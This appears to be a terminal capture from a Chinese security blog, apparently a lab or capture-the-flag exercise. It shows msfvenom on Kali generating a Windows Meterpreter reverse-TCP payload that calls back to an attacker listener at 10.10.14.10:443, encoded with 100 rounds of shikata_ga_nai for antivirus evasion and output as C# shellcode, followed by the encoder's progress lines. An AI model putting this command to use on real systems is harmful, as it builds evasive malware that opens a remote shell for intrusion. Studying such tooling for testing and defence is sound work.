 /bin/bash 112x37
root@kali:~/Desktop/dayuSizzle# msfvenom -a x86 –platform Windows -p windows/meterpreter/reverse_tcp LHOST=10.10
.14.10 LPORT=443 -e x86/shikata_ga_nai -i 100 -f csharp > shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 100 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai succeeded with size 773 (iteration=15)
x86/shikata_ga_nai succeeded with size 800 (iteration=16)
x86/shikata_ga_nai succeeded with size 827 (iteration=17)
x86/shikata_ga_nai succeeded with size 854 (iteration=18)
大余安全
https://blog.csdn.net/qq_34801745